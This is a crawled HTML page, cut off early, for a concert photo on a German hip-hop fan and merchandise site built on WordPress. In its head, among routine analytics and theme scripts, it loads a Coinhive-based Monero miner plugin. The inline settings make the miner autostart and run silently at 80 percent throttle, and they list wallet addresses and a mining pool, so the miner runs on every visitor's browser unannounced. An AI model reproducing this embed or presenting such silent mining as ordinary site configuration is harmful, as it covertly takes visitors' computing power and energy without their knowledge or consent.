

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04
body_size: 9601
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="de" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://gruessdichmeiguder.de/xmlrpc.php">

<title>Company-Slow-Frankenburger-04 - Grüß Dich Mei Guder</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Grüß dich Mei Guder! GDMG Shirts, Sticker, Style und Events. Company Slow Videos, neue Tracks und Fotos. JDE TDN CSW GDMG"/>
<link rel="canonical" href="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Company-Slow-Frankenburger-04 - Grüß Dich Mei Guder" />
<meta property="og:description" content="Grüß dich Mei Guder! GDMG Shirts, Sticker, Style und Events. Company Slow Videos, neue Tracks und Fotos. JDE TDN CSW GDMG" />
<meta property="og:url" content="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04" />
<meta property="og:site_name" content="Grüß Dich Mei Guder" />
<meta property="article:publisher" content="https://www.facebook.com/gdmg100/" />
<meta property="og:image" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Cane. Company Slow. Frankenburger. Live Hip Hop. Bratwurst Rap. Coburg." />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Grüß dich Mei Guder! GDMG Shirts, Sticker, Style und Events. Company Slow Videos, neue Tracks und Fotos. JDE TDN CSW GDMG" />
<meta name="twitter:title" content="Company-Slow-Frankenburger-04 - Grüß Dich Mei Guder" />
<meta name="twitter:image" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/12/Company-Slow-Frankenburger-04.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gruessdichmeiguder.de\/","sameAs":["https:\/\/www.facebook.com\/gdmg100\/","https:\/\/www.instagram.com\/gramoe\/","https:\/\/www.youtube.com\/channel\/UCatJEbQXoBI2pWNJ7I5qfFw"],"@id":"https:\/\/gruessdichmeiguder.de\/#organization","name":"Gr\u00fc\u00df dich mei Guder","logo":"http:\/\/gruessdichmeiguder.de\/wp-content\/uploads\/2016\/09\/cropped-gdmg-fb_neu.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Feed" href="https://gruessdichmeiguder.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Kommentar-Feed" href="https://gruessdichmeiguder.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Company-Slow-Frankenburger-04-Kommentar-Feed" href="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.9 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-85073814-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-85073814-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('set', 'anonymizeIp', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gruessdichmeiguder.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monero-miner-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gruessdichmeiguder.de/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='imagelightbox-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/css/styles.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/css/jetpack.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gruessdichmeiguder.de","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.9'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/gruessdichmeiguder.de\/wp-admin\/admin-ajax.php","nonce":"04b3c0d1bf","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudioskins.js?ver=5.2'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudio.js?ver=5.2'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/base64.min.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/functions.min.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://gruessdichmeiguder.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruessdichmeiguder.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gruessdichmeiguder.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://wp.me/a7RwOT-bJ' />
<link rel="alternate" type="application/json+oembed" href="https://gruessdichmeiguder.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgruessdichmeiguder.de%2Fcompany-slow-frankenburger%2Fcompany-slow-frankenburger-04" />
<link rel="alternate" type="text/xml+oembed" href="https://gruessdichmeiguder.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgruessdichmeiguder.de%2Fcompany-slow-frankenburger%2Fcompany-slow-frankenburger-04&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css"></style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-180x180.png" />
<meta name="msapplication-TileImage" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-270x270.png" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-727 attachmentid-727 attachment-jpeg wp-custom-logo has-full-width">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Navigation ein-/ausschalten</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-gdmg-hauptmenue" class="nav navbar-nav"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a title="Home" href="http://gruessdichmeiguder.de">Home</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a title="Pics" href="https://gruessdichmeiguder.de/pics">Pics</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a title="Shirts" href="https://gruessdichmeiguder.de/shirts">Shirts</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a title="Live" href="https://gruessdichmeiguder.de/gdmg-on-tour">Live</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Musik" href="https://gruessdichmeiguder.de/bratwurst-rap">Musik</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a title="GDMG TV" href="https://gruessdichmeiguder.de/gdmg-tv">GDMG TV</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a title="Kontakt" href="https://gruessdichmeiguder.de/kontakt">Kontakt</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a title="Impressum" href="https://gruessdichmeiguder.de/impressum">Impressum</a></li>
</ul></div>
						<div class="nav-search"><form action="https://gruessdichmeiguder.de/" method="get"><input type="text" name="s" value="" placeholder="Suche"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Suche"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://gruessdichmeiguder.de/" class="custom-logo-link" rel="home" itemprop="url"><img width="600" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" class="custom-logo" alt="Grüß dich mei Guder" itemprop="logo" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png 600w, https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="317" data-permalink="https://gruessdichmeiguder.de/gdmg-fb_neu" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" data-orig-size="600,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Grüß Dich Mei Guder!" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">Grüß Dich Mei Guder!</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 full-width">

							<div class="post-inner-content">
					<article id="post-727" class="post-727 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Company-Slow-Frankenburger-04</h1>

							<div class="entry-meta">
								<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-04" rel="bookmark"><time class="entry-date published" datetime="2017-01-02T19:21:37+00:00">2. Januar 2017</time><time class="updated" datetime="2017-02-12T14:47:03+00:00">12. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"><a href='https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-03'><i class="fa fa-chevron-left"></i> Vorherige</a></div>
								<div class="nav-next"><a href='https://gruessdichmeiguder.de/company-slow-frankenburger/company-slow-frankenburger-05'>N&auml;chste <i class="fa fa-chevron-right"></i></a></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
